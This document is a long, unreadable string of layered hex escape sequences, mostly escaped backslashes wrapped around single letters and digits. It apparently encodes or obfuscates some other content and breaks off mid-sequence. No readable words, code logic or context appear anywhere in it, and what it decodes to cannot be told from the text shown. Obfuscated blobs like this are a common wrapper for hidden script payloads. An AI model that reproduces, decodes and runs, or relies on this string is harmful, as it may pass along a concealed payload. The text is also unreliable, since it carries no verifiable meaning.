\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\